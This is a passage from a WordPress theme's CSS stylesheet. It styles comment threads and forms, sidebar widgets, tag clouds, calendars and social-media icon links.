	.singular .comments-area .comment-respond form.comment-form .comment-form-email{
		width: 50%;
	}

	.single-post .comments-area .comment-respond form.comment-form .comment-form-author,
	.singular .comments-area .comment-respond form.comment-form .comment-form-author{
		padding-right: 10px;
	}

	.single-post .comments-area .comment-respond form.comment-form .comment-form-email,
	.singular .comments-area .comment-respond form.comment-form .comment-form-email{
		padding-left: 10px;
	}
}

.comments-title{
	display: block;
	font-size: 36px;
	font-weight: 500;
	line-height: 1;
	color: var(--colorDarkGrey);
	margin-top: 60px;
	margin-bottom: 20px;
}

.comment-list{
	padding: 0;
	margin-bottom: 0;
	overflow: hidden;
}

.comment-list > li.comment:first-child{
	margin-top: 0;
}

ol.children{
	margin-top: 45px;
	padding-left: 50px;
}

@media (max-width: 575px) {
	ol.children{
		padding-left: 10px;
	}
}

.comment,
.pingback,
.trackback{
	list-style: none;
	margin-bottom: 1em;
}

.pingback + .comment,
.trackback + .comment{
	margin-top: 2em;
}

.comment{
	position: relative;
	min-height: 80px;
}

@media (min-width: 1200px) {
	.comment{
		min-height: 90px;
	}
}

.comment + .comment{
	margin-top: 45px;
}

.comment:last-child{
	margin-bottom: 0;
}

.comment:last-child p{
	margin-bottom: 0;
}

#comments + .comment-respond,
.comment-list + .comment-respond,
.comment + .comment-respond{
	margin-top: 55px;
}

.comment-meta{
	position: relative;
	margin-left: 110px;
	min-height: 30px;
	color: #7f7f7f;
	color: var(--colorFont);
	padding-top: 20px;
	margin-bottom: 14px;
}

.comment-meta .says{
	display: none;
}

.comment-author{
	font-size: 24px;
	font-weight: bold;
	line-height: 1.2;
	letter-spacing: -0.05em;
	margin-bottom: 8px;
	display: block;
}

.comment-author img{
	background-color: #f4f4f5;
	width: 80px;
	height: 80px;
	position: absolute;
	left: -110px;
	top: 0;
}

@media (max-width: 575px) {
	.comment-author img{
		width: 60px;
		height: 60px;
	}
}

.comment-content{
	margin-left: 110px;
	margin-bottom: 20px;
	color: var(--colorFont);
}

@media (max-width: 575px) {
	.comment-content{
		margin-left: 0;
	}
}

.comment-body{
	position: relative;
}

.comment-body .edit-link:before{
	content: " | ";
}

.reply{
	margin-left: 110px;
	position: relative;
	font-size: 16px;
	line-height: 1.6;
}

@media (max-width: 575px) {
	.reply{
		margin-left: 0;
	}
}

.reply .svg-icon{
	display: none;
}

.comment-reply-title{
	font-size: 36px;
	font-weight: 500;
	margin: 0 0 20px;
}

.comment-reply-title a{
	color: #191f28;
	color: var(--colorDark);
}

.comment-form{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 5em;
}

.comment-form p{
	width: 100%;
	margin-bottom: 10px;
}

@media (min-width: 1200px) {
	.comment-form p.comment-form-author{
		width: 50%;
		padding-right: 5px;
	}

	.comment-form p.comment-form-email{
		width: 50%;
		padding-left: 5px;
	}
}

.comment-form .form-submit{
	margin-bottom: 0;
}

.comment-form .logged-in-as,
.comment-form .comment-notes{
	font-size: .92em;
	margin-bottom: .5em;
	color: var(--colorFontMuted);
}

.comment-form .comment-form-cookies-consent{
	line-height: 1.45;
}

.comment-form .comment-form-cookies-consent label{
	display: inline !important;
}

.comment-form textarea,
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url]{
	width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email{
	order: -1;
}

li .comment-respond{
	margin-top: 1em;
}

.wp-block-latest-comments__comment-date{
	color: var(--colorDark);
	font-size: 14px;
}

.i .wp-block-latest-comments__comment-date{
	color: var(--colorLight);
}

ol.comment-list .comment-meta .comment-author{
	color: var(--colorDarkGrey);
}

ol.comment-list .comment-meta .comment-author img{
	border-radius: 50%;
}

@media (max-width: 575px) {
	ol.comment-list .comment-meta{
		margin-left: 0;
		padding-right: 0;
		justify-content: center;
	}

	ol.comment-list .comment-meta .comment-author img{
		position: relative;
		display: block;
		top: 0;
		left: 0;
		margin-bottom: 10px;
	}
}

ol.comment-list .comment-content p{
	margin: 0 !important;
}

.widget .widget-title{
	font-size: 24px;
	margin-bottom: 32px;
	font-weight: 500;
	position: relative;
	line-height: 32px;
}

.widget > ul,
.widget > ul ul{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%;
}

.widget ul:last-child,
.widget ol:last-child{
	margin-bottom: 0;
}

.widget select{
	display: block;
	width: 100%;
}

.widget ul.children{
	margin: 0;
	padding: 0 !important;
}

.widget ul.children li{
	padding-left: 20px;
}

.widget ul.children li:last-child{
	border-bottom: none !important;
}

.footer-widgets .widget{
	margin-bottom: 0;
}

.footer-widgets .widget ul{
	line-height: 1;
}

aside .widget h3,
aside .widget .widget-title{
	display: block;
	margin-top: 0;
}

.widget_search .widget-title + form,
.widget_categories .widget-title + form{
	margin-top: 1.15em;
}

.widget_archive select{
	margin-top: 1.65em;
}

.widget_tag_cloud.special,
.wp-block-tag-cloud.special{
	background-color: var(--colorBackground);
	padding: 20px;
}

@media (min-width: 768px) {
	.widget_tag_cloud.special,
	.wp-block-tag-cloud.special{
		padding: 35px 40px 40px 40px;
	}
}

.widget_tag_cloud.special .widget-title,
.wp-block-tag-cloud.special .widget-title{
	margin-top: 0;
}

.widget_tag_cloud.special a,
.wp-block-tag-cloud.special a{
	background-color: var(--colorLight);
	font-weight: bold;
}

.widget_tag_cloud .tagcloud,
.wp-block-tag-cloud .tagcloud{
	margin-top: -12px;
	margin-bottom: -12px;
}

.widget_tag_cloud a,
.wp-block-tag-cloud a{
	background-color: var(--colorBackground);
	border: 0;
	border-radius: 40px;
	color: var(--colorDark);
	padding: 6px 20px 6px;
	margin: 0 4px 10px 0;
	font-size: 12px !important;
	text-transform: uppercase;
	letter-spacing: .2em;
	text-indent: .2em;
	text-align: left;
	font-weight: bold;
	display: inline-block;
}

.with_background .wp-block-tag-cloud a{
	background-color: var(--colorLight);
}

.widget_tag_cloud a:hover,
.wp-block-tag-cloud a:hover{
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

.i .widget_tag_cloud a:hover,
.i .wp-block-tag-cloud a:hover{
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

.widget_text ul{
	padding-left: 10px;
}

.widget_text.special{
	background-color: var(--colorBackground);
	padding: 30px;
}

@media (min-width: 768px) {
	.widget_text.special{
		padding: 35px 40px 35px 40px;
	}
}

.widget_text.special .widget-title{
	margin-top: 0;
	margin-bottom: 12px;
}

.widget_rss li + li{
	margin-top: 1em;
}

.widget_rss .rsswidget{
	font-weight: 700;
}

.widget_rss .rss-date{
	display: block;
	font-size: 14px;
	margin-bottom: .5em;
}

.widget_mc4wp_form_widget .mc4wp-form-fields{
	position: relative;
}

.widget_mc4wp_form_widget .mc4wp-form-fields .mc4wp-form-inner{
	position: relative;
}

.widget_mc4wp_form_widget .mc4wp-form-fields p:last-child{
	margin-bottom: 0;
}

.widget_mc4wp_form_widget .mc4wp-form-fields p label{
	display: none;
}

.widget_mc4wp_form_widget .mc4wp-form{
	position: relative;
	display: inline-block;
}

.widget_mc4wp_form_widget .mc4wp-form::after{
	content: "";
	display: inline-block;
	width: 30px;
	height: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: var(--colorLight);
}

.widget_mc4wp_form_widget input{
	padding-right: 60px;
}

.widget_mc4wp_form_widget .mc4wp-form-fields button{
	position: absolute;
	padding: 0;
	margin: 0;
	top: 0;
	right: 0;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	box-shadow: none;
	background-color: rgba(0, 0, 0, 0);
	border: none;
}

.widget_mc4wp_form_widget .mc4wp-form-fields button::before{
	font-size: 14px;
	content: "";
	font-family: "FontAwesome";
	color: var(--colorMain);
	transition: all .4s linear 0s;
}

.widget_mc4wp_form_widget .mc4wp-form-fields button:hover::before{
	color: var(--colorDarkGrey);
}

.widget_mc4wp_form_widget .wp-block-search .wp-block-search__button{
	position: absolute;
	right: 0;
	font-size: 0;
	padding: 0 !important;
	background-color: rgba(0, 0, 0, 0);
	height: 100%;
	width: 60px;
}

.widget_block h5{
	line-height: 1.3;
}

.wp-block-categories-list li > *{
	padding: 20px 0;
}

#sb_instagram .sbi_photo_wrap a{
	border-radius: 3px;
}

#sb_instagram #sbi_images{
	margin-left: -2px;
	margin-right: -2px;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap{
	padding: 2px;
}

.feature-list{
	list-style: none;
	padding: 0;
}

.feature-list li > span:first-child{
	min-width: 120px;
	font-weight: 500;
	display: inline-block;
}

.feature-list li + li{
	margin-top: 10px;
}

.wp-block-latest-posts ul ul,
.wp-block-latest-comments:not(.has-avatars) ul ul,
.wp-block-categories-list ul ul,
.wp-block-archives-list ul ul,
.widget_archive ul ul,
.widget_categories ul ul,
.widget_pages ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_recent_entries ul ul,
.widget_recent_comments ul ul,
.widget_product_categories ul ul,
.widget_layered_nav ul ul,
.woocommerce-MyAccount-navigation ul ul{
	padding-left: 1em;
}

.wp-block-latest-posts ul ul li:last-child,
.wp-block-latest-comments:not(.has-avatars) ul ul li:last-child,
.wp-block-categories-list ul ul li:last-child,
.wp-block-archives-list ul ul li:last-child,
.widget_archive ul ul li:last-child,
.widget_categories ul ul li:last-child,
.widget_pages ul ul li:last-child,
.widget_meta ul ul li:last-child,
.widget_nav_menu ul ul li:last-child,
.widget_recent_entries ul ul li:last-child,
.widget_recent_comments ul ul li:last-child,
.widget_product_categories ul ul li:last-child,
.widget_layered_nav ul ul li:last-child,
.woocommerce-MyAccount-navigation ul ul li:last-child{
	border-bottom: none;
}

.wp-block-latest-posts ul ul li,
.wp-block-latest-comments:not(.has-avatars) ul ul li,
.wp-block-categories-list ul ul li,
.wp-block-archives-list ul ul li,
.widget_archive ul ul li,
.widget_categories ul ul li,
.widget_pages ul ul li,
.widget_meta ul ul li,
.widget_nav_menu ul ul li,
.widget_recent_entries ul ul li,
.widget_recent_comments ul ul li,
.widget_product_categories ul ul li,
.widget_layered_nav ul ul li,
.woocommerce-MyAccount-navigation ul ul li{
	padding-left: 20px !important;
}

.wp-block-latest-posts ul ul li::before,
.wp-block-latest-comments:not(.has-avatars) ul ul li::before,
.wp-block-categories-list ul ul li::before,
.wp-block-archives-list ul ul li::before,
.widget_archive ul ul li::before,
.widget_categories ul ul li::before,
.widget_pages ul ul li::before,
.widget_meta ul ul li::before,
.widget_nav_menu ul ul li::before,
.widget_recent_entries ul ul li::before,
.widget_recent_comments ul ul li::before,
.widget_product_categories ul ul li::before,
.widget_layered_nav ul ul li::before,
.woocommerce-MyAccount-navigation ul ul li::before{
	background-color: var(--colorDarkGrey);
}

.wp-block-latest-posts li,
.wp-block-latest-comments:not(.has-avatars) li,
.wp-block-categories-list li,
.wp-block-archives-list li,
.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.woocommerce-MyAccount-navigation li{
	margin: 0;
	padding: 0 !important;
	position: relative;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	    hyphens: auto;
	border-bottom: 1px solid var(--colorBorder);
	min-height: 40px;
}

.wp-block-latest-posts li > *,
.wp-block-latest-comments:not(.has-avatars) li > *,
.wp-block-categories-list li > *,
.wp-block-archives-list li > *,
.widget_archive li > *,
.widget_categories li > *,
.widget_pages li > *,
.widget_meta li > *,
.widget_nav_menu li > *,
.widget_recent_entries li > *,
.widget_recent_comments li > *,
.widget_product_categories li > *,
.widget_layered_nav li > *,
.woocommerce-MyAccount-navigation li > *{
	padding: 10px 0 !important;
}

.wp-block-latest-posts li a,
.wp-block-latest-comments:not(.has-avatars) li a,
.wp-block-categories-list li a,
.wp-block-archives-list li a,
.widget_archive li a,
.widget_categories li a,
.widget_pages li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_recent_entries li a,
.widget_recent_comments li a,
.widget_product_categories li a,
.widget_layered_nav li a,
.woocommerce-MyAccount-navigation li a{
	color: var(--colorFont);
	display: inline-block;
}

.wp-block-latest-posts li a:hover,
.wp-block-latest-comments:not(.has-avatars) li a:hover,
.wp-block-categories-list li a:hover,
.wp-block-archives-list li a:hover,
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_pages li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover,
.widget_recent_entries li a:hover,
.widget_recent_comments li a:hover,
.widget_product_categories li a:hover,
.widget_layered_nav li a:hover,
.woocommerce-MyAccount-navigation li a:hover{
	color: var(--colorMain);
}

.wp-block-latest-posts li span,
.wp-block-latest-comments:not(.has-avatars) li span,
.wp-block-categories-list li span,
.wp-block-archives-list li span,
.widget_archive li span,
.widget_categories li span,
.widget_pages li span,
.widget_meta li span,
.widget_nav_menu li span,
.widget_recent_entries li span,
.widget_recent_comments li span,
.widget_product_categories li span,
.widget_layered_nav li span,
.woocommerce-MyAccount-navigation li span{
	display: inline-block;
}

.wp-block-latest-posts li:first-child,
.wp-block-latest-comments:not(.has-avatars) li:first-child,
.wp-block-categories-list li:first-child,
.wp-block-archives-list li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_recent_entries li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.woocommerce-MyAccount-navigation li:first-child{
	border-top: 1px solid var(--colorBorder);
}

.wp-block-latest-posts li .count,
.wp-block-latest-comments:not(.has-avatars) li .count,
.wp-block-categories-list li .count,
.wp-block-archives-list li .count,
.widget_archive li .count,
.widget_categories li .count,
.widget_pages li .count,
.widget_meta li .count,
.widget_nav_menu li .count,
.widget_recent_entries li .count,
.widget_recent_comments li .count,
.widget_product_categories li .count,
.widget_layered_nav li .count,
.woocommerce-MyAccount-navigation li .count{
	float: right;
}

.wp-block-latest-posts li:hover::before,
.wp-block-latest-comments:not(.has-avatars) li:hover::before,
.wp-block-categories-list li:hover::before,
.wp-block-archives-list li:hover::before,
.widget_archive li:hover::before,
.widget_categories li:hover::before,
.widget_pages li:hover::before,
.widget_meta li:hover::before,
.widget_nav_menu li:hover::before,
.widget_recent_entries li:hover::before,
.widget_recent_comments li:hover::before,
.widget_product_categories li:hover::before,
.widget_layered_nav li:hover::before,
.woocommerce-MyAccount-navigation li:hover::before{
	border-color: var(--colorMain);
}

.i .wp-block-latest-posts li a,
.i .wp-block-latest-comments:not(.has-avatars) li a,
.i .wp-block-categories-list li a,
.i .wp-block-archives-list li a,
.i .widget_archive li a,
.i .widget_categories li a,
.i .widget_pages li a,
.i .widget_meta li a,
.i .widget_nav_menu li a,
.i .widget_recent_entries li a,
.i .widget_recent_comments li a,
.i .widget_product_categories li a,
.i .widget_layered_nav li a,
.i .woocommerce-MyAccount-navigation li a{
	color: var(--colorDarkFont);
}

.i .wp-block-latest-posts li a:hover,
.i .wp-block-latest-comments:not(.has-avatars) li a:hover,
.i .wp-block-categories-list li a:hover,
.i .wp-block-archives-list li a:hover,
.i .widget_archive li a:hover,
.i .widget_categories li a:hover,
.i .widget_pages li a:hover,
.i .widget_meta li a:hover,
.i .widget_nav_menu li a:hover,
.i .widget_recent_entries li a:hover,
.i .widget_recent_comments li a:hover,
.i .widget_product_categories li a:hover,
.i .widget_layered_nav li a:hover,
.i .woocommerce-MyAccount-navigation li a:hover{
	color: var(--colorMain);
}

.i .wp-block-latest-posts ul ul li::before,
.i .wp-block-latest-comments:not(.has-avatars) ul ul li::before,
.i .wp-block-categories-list ul ul li::before,
.i .wp-block-archives-list ul ul li::before,
.i .widget_archive ul ul li::before,
.i .widget_categories ul ul li::before,
.i .widget_pages ul ul li::before,
.i .widget_meta ul ul li::before,
.i .widget_nav_menu ul ul li::before,
.i .widget_recent_entries ul ul li::before,
.i .widget_recent_comments ul ul li::before,
.i .widget_product_categories ul ul li::before,
.i .widget_layered_nav ul ul li::before,
.i .woocommerce-MyAccount-navigation ul ul li::before{
	background-color: var(--colorLight);
}

.wp-block-categories-list li:before,
.wp-block-archives-list li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_product_categories li:before,
.widget_layered_nav li:before{
	content: "";
	display: inline-block !important;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: var(--colorMain);
	margin-right: 10px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.widget_recent_comments li{
	padding: 1em 0 !important;
}

.widget_recent_comments li > *{
	padding: .25em 0;
}

.wp-block-categories select{
	width: 100%;
}

.widget_nav_menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%;
}

.widget_nav_menu .current_page_item > a{
	font-weight: 700;
}

.widget_nav_menu.borders-none li{
	border: none !important;
	min-height: 27px;
}

.widget_nav_menu.borders-none li a{
	padding: 0 !important;
}

.borders-none .widget_nav_menu li{
	border: none !important;
	min-height: 27px;
}

.borders-none .widget_nav_menu li a{
	padding: 0 !important;
}

.widget_recent_entries .post-date{
	display: flex;
	font-size: 14px;
	margin-bottom: .5em;
	color: #a4a9b9;
	color: var(--colorDarkFont);
}

.i .widget_recent_entries .post-date{
	color: #fff;
	color: var(--colorLight);
}

.wp-block-latest-posts li{
	padding: 1em 0 !important;
}

.wp-block-latest-posts li > *{
	padding: 0;
}

.widget_nav_menu.horizontal-menu .menu{
	margin-top: 0 !important;
}

.widget_nav_menu.horizontal-menu li{
	border: 0 !important;
	display: inline-block;
}

.widget_nav_menu.horizontal-menu li a{
	color: var(--colorLight);
	padding: 9px 8px 10px 15px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 12px;
	letter-spacing: .2em;
	margin: 0 4px;
}

@media (min-width: 1200px) {
	.widget_nav_menu.horizontal-menu li a{
		padding: 9px 30px 10px 35px;
		margin: 0 10px;
	}
}

@media (min-width: 1400px) {
	.widget_nav_menu.horizontal-menu li a{
		margin: 0 15px;
	}
}

@media (min-width: 1600px) {
	.widget_nav_menu.horizontal-menu li a{
		margin: 0 35px;
	}
}

.widget_nav_menu.horizontal-menu li a:hover{
	color: var(--colorMain);
}

.widget_nav_menu.horizontal-menu li a:after{
	content: "";
	display: none;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: var(--colorLight);
	position: relative;
	top: -3px;
	right: -10px;
}

@media (min-width: 1200px) {
	.widget_nav_menu.horizontal-menu li a:after{
		display: inline-block;
	}
}

@media (min-width: 1400px) {
	.widget_nav_menu.horizontal-menu li a:after{
		right: -15px;
	}
}

@media (min-width: 1600px) {
	.widget_nav_menu.horizontal-menu li a:after{
		right: -35px;
	}
}

.widget_nav_menu.horizontal-menu li:first-child a{
	margin-left: 0;
}

.widget_nav_menu.horizontal-menu li:last-child a{
	margin-right: 0;
}

.widget_nav_menu.horizontal-menu li:last-child a::after{
	display: none;
}

.wp-block-calendar{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .04);
	position: relative;
}

.wp-block-archives-dropdown + .wp-block-calendar{
	margin-top: 15px;
}

.widget_calendar .calendar_wrap{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .04);
	position: relative;
}

.wp-block-calendar,
.widget_calendar{
	text-align: center;
	border-radius: 4px;
}

.wp-block-calendar a,
.widget_calendar a{
	text-decoration: none;
}

.wp-block-calendar table,
.widget_calendar table{
	font-size: 14px;
	border-radius: 4px;
	overflow: hidden;
}

.wp-block-calendar table th,
.widget_calendar table th{
	border: none;
	background: var(--colorDark);
	color: var(--colorLight);
	padding: 14px 8px;
	font-size: 16px;
	line-height: 22px;
	font-weight: bold;
}

.wp-block-calendar table caption,
.widget_calendar table caption{
	background-color: var(--colorMain3);
	color: var(--colorDarkGrey);
	font-size: 24px;
	line-height: 31px;
	padding: 24px;
	font-weight: 500;
	border-radius: 4px 4px 0 0;
}

.wp-block-calendar tbody,
.widget_calendar tbody{
	background-color: var(--colorGrey);
}

.wp-block-calendar tbody a,
.widget_calendar tbody a{
	font-weight: bold;
}

.wp-block-calendar tbody td,
.widget_calendar tbody td{
	font-size: 18px;
	line-height: 30px;
	padding: 15px 10px;
	border: none;
}

.i .wp-block-calendar tbody td,
.i .widget_calendar tbody td{
	background-color: rgba(255, 255, 255, .05);
}

.wp-block-calendar tbody td a,
.widget_calendar tbody td a{
	color: var(--colorMain2);
	font-weight: 400;
}

.wp-block-calendar tbody tr td:first-child,
.widget_calendar tbody tr td:first-child{
	padding-left: 50px;
}

.wp-block-calendar tbody tr td:last-child,
.widget_calendar tbody tr td:last-child{
	padding-right: 50px;
}

.wp-block-calendar thead tr th:first-child,
.widget_calendar thead tr th:first-child{
	padding-left: 50px;
}

.wp-block-calendar thead tr th:last-child,
.widget_calendar thead tr th:last-child{
	padding-right: 50px;
}

.wp-block-calendar tr:first-child > td,
.widget_calendar tr:first-child > td{
	padding-top: 50px;
}

.wp-block-calendar tr:last-child > td,
.widget_calendar tr:last-child > td{
	padding-bottom: 50px;
}

@media (max-width: 400px) {
	.wp-block-calendar table th,
	.widget_calendar table th{
		padding: 4px;
	}

	.wp-block-calendar table caption,
	.widget_calendar table caption{
		padding: 15px;
	}

	.wp-block-calendar tbody td,
	.widget_calendar tbody td{
		padding: 4px;
	}

	.wp-block-calendar tbody tr td:first-child,
	.widget_calendar tbody tr td:first-child{
		padding-left: 15px;
	}

	.wp-block-calendar tbody tr td:last-child,
	.widget_calendar tbody tr td:last-child{
		padding-right: 15px;
	}

	.wp-block-calendar thead tr th:first-child,
	.widget_calendar thead tr th:first-child{
		padding-left: 15px;
	}

	.wp-block-calendar thead tr th:last-child,
	.widget_calendar thead tr th:last-child{
		padding-right: 15px;
	}

	.wp-block-calendar tr:first-child > td,
	.widget_calendar tr:first-child > td{
		padding-top: 15px;
	}

	.wp-block-calendar tr:last-child > td,
	.widget_calendar tr:last-child > td{
		padding-bottom: 15px;
	}
}

.wp-block-calendar nav,
.widget_calendar nav{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 80px;
	display: flex;
}

.wp-block-calendar nav span:first-child,
.wp-block-calendar nav span:last-child,
.widget_calendar nav span:first-child,
.widget_calendar nav span:last-child{
	width: 75px;
	height: 80px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	z-index: 3;
}

.wp-block-calendar nav span:first-child a,
.wp-block-calendar nav span:last-child a,
.widget_calendar nav span:first-child a,
.widget_calendar nav span:last-child a{
	font-size: 0;
}

@media (max-width: 400px) {
	.wp-block-calendar nav,
	.widget_calendar nav{
		height: 60px;
	}

	.wp-block-calendar nav span:first-child,
	.wp-block-calendar nav span:last-child,
	.widget_calendar nav span:first-child,
	.widget_calendar nav span:last-child{
		width: 75px;
		height: 80px;
		display: flex;
		align-items: center;
		position: absolute;
		z-index: 3;
	}
}

.wp-block-calendar nav span:first-child,
.widget_calendar nav span:first-child{
	left: 0;
	top: 0;
	justify-content: flex-end;
}

.wp-block-calendar nav span:first-child a:before,
.widget_calendar nav span:first-child a:before{
	content: "";
	font-family: "icomoon";
	font-size: 16px;
	color: var(--colorLight);
	transition: all .3s ease-in-out;
}

.wp-block-calendar nav span:first-child a:hover::before,
.widget_calendar nav span:first-child a:hover::before{
	opacity: .5;
}

.wp-block-calendar nav span:last-child,
.widget_calendar nav span:last-child{
	right: 0;
	top: 0;
	justify-content: flex-start;
}

.wp-block-calendar nav span:last-child a:before,
.widget_calendar nav span:last-child a:before{
	content: "";
	font-family: "icomoon";
	font-size: 16px;
	color: var(--colorLight);
	transition: all .3s ease-in-out;
}

.wp-block-calendar nav span:last-child a:hover::before,
.widget_calendar nav span:last-child a:hover::before{
	opacity: .5;
}

.i .wp-block-calendar table th,
.i .widget_calendar table th{
	background: var(--colorLight);
	color: var(--colorDark);
}

.widget_theme_meta.icons-hidden .theme-meta .svg-icon{
	display: none !important;
}

.widget_theme_meta .sub-title{
	margin-bottom: 1.5em;
}

.widget_theme_meta .theme-meta-img.wp-block-image img{
	max-height: 175px;
}

.widget_theme_meta .theme-meta-img.wp-block-image + .sub-title,
.widget_theme_meta .theme-meta-img.wp-block-image + .theme-meta{
	margin-top: 1.875em;
}

.widget_theme_meta .theme-meta .icon-inline{
	margin: 0;
	padding: 2px 0;
	display: flex;
	align-items: flex-start;
	font-weight: 300;
	line-height: 22px;
}

.widget_theme_meta .theme-meta .icon-inline strong{
	font-weight: 300;
	color: var(--colorFont);
}

.widget_theme_meta .theme-meta .svg-icon{
	line-height: 22px;
	margin-right: 15px;
}

.widget_theme_meta .theme-meta .svg-icon svg{
	max-width: .85em;
	max-height: .85em;
}

.widget_theme_meta .theme-meta .svg-icon.icon-email + span a{
	color: var(--colorMain) !important;
	transition: all .15s linear 0s;
}

.widget_theme_meta .theme-meta .svg-icon.icon-email + span a:hover{
	text-decoration: underline;
}

.widget_theme_meta .theme-meta + .social-links{
	margin-top: 1em;
}

.widget_theme_meta .social-links{
	display: block;
}

.widget_theme_meta .social-links a{
	display: inline-flex;
	align-items: center;
}

.widget_theme_meta .social-links a svg{
	max-width: 1em;
	max-height: 1em;
	transition: all .2s ease;
}

.widget_theme_meta .social-links a.social-icon:hover .svg-icon svg{
	fill: var(--colorDarkGrey);
	opacity: 1;
}

.widget_theme_meta .social-links a.social-icon-twitter .svg-icon svg{
	fill: #00abef;
}

.widget_theme_meta .social-links a.social-icon-facebook .svg-icon svg{
	fill: #507cbe;
}

.widget_theme_meta .social-links a.social-icon-instagram .svg-icon svg{
	fill: #c13584;
}

.widget_theme_meta .social-links a.social-icon-linkedin .svg-icon svg{
	fill: #3371b7;
}

.widget_theme_meta .social-links a.social-icon-youtube .svg-icon svg{
	fill: red;
}

.widget_theme_meta .social-links a.social-icon-pinterest .svg-icon svg{
	fill: #e60122;
}

.widget_theme_meta .social-links a.social-icon-github-circle .svg-icon svg{
	fill: #24292d;
}

.widget_theme_meta .social-links a.border-icon:hover{
	opacity: 1;
	border-color: var(--colorDarkGrey);
}

.widget_theme_meta .social-links a + a{
	margin-left: 14px;
}

.widget_theme_meta.margin-negative{
	margin-top: -40px;
}

@media (max-width: 767px) {
	.widget_theme_meta.margin-negative{
		margin-top: -30px;
	}
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon{
	display: flex;
	align-items: center;
	position: relative;
	overflow: hidden;
	padding-top: 5px;
	padding-bottom: 5px;
	color: var(--colorFont);
	text-transform: capitalize;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon::before{
	content: "";
	position: absolute;
	height: 1px;
	bottom: 0;
	width: 100%;
	background: rgba(255, 255, 255, .1);
	display: block;
	left: 57px;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon:last-child::before{
	display: none;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon .svg-icon{
	padding: 11px;
	margin-right: 20px;
	border-radius: 50%;
	transition: all .3s ease-in-out 0s;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon .svg-icon svg{
	fill: var(--colorLight);
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-twitter .svg-icon{
	background-color: #00abef;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-facebook .svg-icon{
	background-color: #507cbe;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-instagram .svg-icon{
	background-color: #c13584;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-linkedin .svg-icon{
	background-color: #3371b7;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-youtube .svg-icon{
	background-color: red;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-pinterest .svg-icon{
	background-color: #e60122;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon.social-icon-github-circle .svg-icon{
	background-color: #24292d;
}

.widget_theme_meta .widget-theme-meta-social-links .social-links .social-icon:hover .svg-icon{
	background-color: var(--colorMain);
}

.widget_theme_meta .widget-theme-meta-social-links .social-links a + a{
	margin-left: 0;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon{
	font-size: 0;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon .svg-icon{
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	font-size: 16px;
	border-radius: 50%;
	background-color: var(--colorLight);
	transition: all .3s ease-in-out 0s;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon:hover .svg-icon svg{
	fill: var(--colorLight) !important;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-twitter:hover .svg-icon{
	background-color: #00abef;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-facebook:hover .svg-icon{
	background-color: #507cbe;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-instagram:hover .svg-icon{
	background-color: #c13584;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-linkedin:hover .svg-icon{
	background-color: #3371b7;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-youtube:hover .svg-icon{
	background-color: red;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-pinterest:hover .svg-icon{
	background-color: #e60122;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links .social-icon.social-icon-github-circle:hover .svg-icon{
	background-color: #24292d;
}

.widget_theme_meta .widget-theme-meta-social-links-alt .social-links a + a{
	margin-left: 14px;
}

.text-center .theme-meta .icon-inline{
	justify-content: center;
}

.widget_theme_category a,
.widget_theme_category .category-block{
	display: block;
	height: 100%;
}

.widget_theme_category a:hover{
	outline: 3px solid;
}

